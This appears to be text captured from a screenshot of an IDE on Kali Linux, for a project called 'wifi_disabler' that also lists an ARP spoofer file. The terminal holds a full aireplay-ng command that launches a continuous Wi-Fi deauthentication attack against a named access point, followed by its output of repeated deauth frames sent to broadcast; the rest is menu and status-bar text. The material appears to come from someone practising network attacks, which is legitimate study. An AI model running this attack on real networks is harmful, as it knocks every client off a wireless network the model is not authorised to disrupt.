 wifi_disabler – wifi_dissconnector.py (ROOT)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wifi_disabler wifi_dissconnector.py main Git:
wifi_dissconnector.py arp_spoofer_prac1.py
Terminal: Local Local (2) +
(venv) root@kali:~/PycharmProjects/wifi_disabler#  aireplay-ng -0 0 -a  04:95:E6:2E:F1:60 wlan0mon
04:54:51  Waiting for beacon frame (BSSID: 04:95:E6:2E:F1:60) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:54:51  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:51  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:52  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:52  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:53  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:53  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:54  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
04:54:54  Sending DeAuth (code 7) to broadcast -- BSSID: [04:95:E6:2E:F1:60]
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
9: Git TODO 6: Problems Terminal Python Console 1 Event Log
Externally added files can be added to Git // View Files // Always Add // Don't Ask Again (today 3:40 AM) 14:67 LF UTF-8 4 spaces Python 3.8 (wifi_disabler) master